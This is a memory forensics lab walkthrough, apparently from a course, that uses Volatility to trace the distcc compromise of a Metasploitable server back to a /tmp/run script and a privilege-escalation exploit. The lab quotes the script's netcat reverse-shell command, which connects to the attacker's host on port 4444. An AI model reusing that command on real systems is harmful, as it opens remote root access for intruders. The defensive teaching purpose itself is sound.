- The distcc_netstat.txt was created in the pre-requisite lab in (Section 8, Step 3, Instruction 2). The file contains a network dump (netstat -naop) during the attack. This file can be used to confirm the volatility results of the lime dump, in which the ruby exploit is connected to TCP/4444.
- The distcc_lsof.txt was created in the pre-requisite lab in (Section 8, Step 3, Instruction 3). The file contains a lsof dump (lsof) during the attack. This file can be used to confirm the volatility results of the lime dump, in which the ruby exploit is connected to TCP/4444.
- Instructions:
| Section 7: Volatility Process Analysis |

- Using Volatility linux_psaux (analyze ruby
)
- Instructions:
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_psaux | grep -i ruby
- grep -i ruby /var/tmp/DUMPS/distcc/distcc_pseaf.txt
- Note(FYI):
-
linux_psaux, prints the list of active processes.
- --profile LinuxUBUNTU-MSF804x86, specifies your Metasploitable Profile.
- -f /var/tmp/DUMPS/distcc/distcc_memory.lime, specifies the location of the lime memory dump.
- grep -i ruby, displays only processes that contain the name ruby.
- Remember the distcc exploit uses the cmd/unix/bind_ruby payload which continually listens (ie. using while statements, see picture) for a connection and spawns a command shell via Ruby which opens a TCP connection over port 4444.
- This forensics file (distcc_pseaf.txt) was created by dumping all the live (at the time) processes around the same time we created the lime memory dump. In Instruction #2, the command serves to demonstrate that live file displays the same results as Volatility.
-
linux_psaux, prints the list of active processes.
- Instructions:
- Using Volatility linux_pstree (Create File)
- Instructions:
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_pstree | tee /var/tmp/DUMPS/distcc/linux_pstree.txt
- Note(FYI):
-
linux_pstree, This displays processes using a tree form.
Child processes are indicated by using indentation and periods.
- --profile LinuxUBUNTU-MSF804x86, specifies your Metasploitable Profile.
- -f /var/tmp/DUMPS/distcc/distcc_memory.lime, specifies the location of the lime memory dump.
- tee /var/tmp/DUMPS/distcc/linux_pstree.txt, tee allows a user to view standard output while creating a file.
-
linux_pstree, This displays processes using a tree form.
Child processes are indicated by using indentation and periods.

- Instructions:
- Open linux_pstree.txt
- Note(FYI):
- Remember that we are analyzing the distcc exploit, in which secondary attack was engaged on NETLINK by sending a NETLINK message from the user space (/tmp/run). This step shows how we can get one step closer to the process that executed the shell (sh).
- Instructions:
- gedit /var/tmp/DUMPS/distcc/linux_pstree.txt
&
- gedit is a text editor for the GNOME Desktop.
- Click the Magnifying Glass.
- Search for: Provide your recorded Netcat PID found in (Section 6, Step 2, Instruction 3). Do not use 5777!!!
- Click the Find Button
- Record the (.run) Parent Process ID (See
Picture and below note).
- In my case, the PID for (.run) is 5776.
- Minimize gedit
- gedit /var/tmp/DUMPS/distcc/linux_pstree.txt
&
- Note(FYI):
- The PID for my TCP/4444 session is 5777. This PID (5777) is linked to the process (..sh). The two dots (..) signifies that this process is a child of the parent process directly above it (.run). Remember the secondary exploit (/tmp/run), executes the netcat command that was spawned by a root shell (/bin/sh).

- Note(FYI):
- Using Volatility linux_psaux
- Instructions:
- python vol.py --profile
LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime
linux_psaux | grep
5776
- Replace PID (5776) with your PID obtained from (Section 6, Step 4, Instruction 4).
- python vol.py --profile
LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime
linux_psaux | grep
5776
- Note(FYI):
- linux_psaux, prints the list of active processes. This is a plugin subclass of linux_pslist.
- In my case, PID (5776) is associated with /bin/sh /tmp/run, which is owned by UID (0). In other words, somehow the daemon user managed to escalate their privilege by executing /tmp/run which spawned a root shell.

- Instructions:
| Section 8: Analyzing tmp files |

- Analyzing tmp files
- Note(FYI):
- In (Section 8, Step 3, Instruction 5) of the pre-requisite lab you tarr'ed up the contents of the /tmp directory on the Metasploitable Ubuntu Server.
- Instructions:
- cd /var/tmp/DUMPS/distcc/
- tar zxvf tmp.tar.gz
- cd tmp
- ls -la
- Note(FYI):
- This is where you stored the forensic distcc files.
- tar zcvf, Here we use tar to un-zip the
tmp.tar.gz archive file.
- z, use un-zip the archive.
- v, verbosely list files processed
- x, extract archive.
- o, maintain permissions.
- f, specify archive file, directory or device
- This tmp directory contains the contents from the Ubuntu tmp directory.
- ls -la, look at all the files in the tmp directory.
- Notice the run and exploit-8572.c files.
- Note(FYI):
- Capturing the Flag
- Note(FYI):
- The goal here is to understand what /tmp/run was doing -AND- to know how it was kicked off.
- Instructions:
- cat run
- grep run *
- Note(FYI):
- cat run, This will display the contents
of the run file.
- #!/bin/sh, This is a shebang directive telling Linux this is a shell script.
- /bin/netcat -e /bin/sh 192.168.1.112 4444, This mean netcat will connect to IP Address(192.168.1.112) on Port(4444) -AND- spawn a shell.
- grep run *, This means to search anything else in the tmp directory for the string run. By itself, the run executable would only run as the daemon user, so something had to escalate the daemon user privilege to the root user. That something was the compiled version of exploit.8572.c.
- cat run, This will display the contents
of the run file.

- Note(FYI):
| Section 9: Proof of Lab |
- Proof of Lab (On
BackTrack)
- Note(FYI):
- The following commands will be placed in the lower terminal window.
- Instructions:

- cd /pentest/forensics/volatility-2.3.1
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_netstat | grep "sh/"
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_psaux | grep "/tmp/run"
- cat /var/tmp/DUMPS/distcc/tmp/run
date - echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Note(FYI):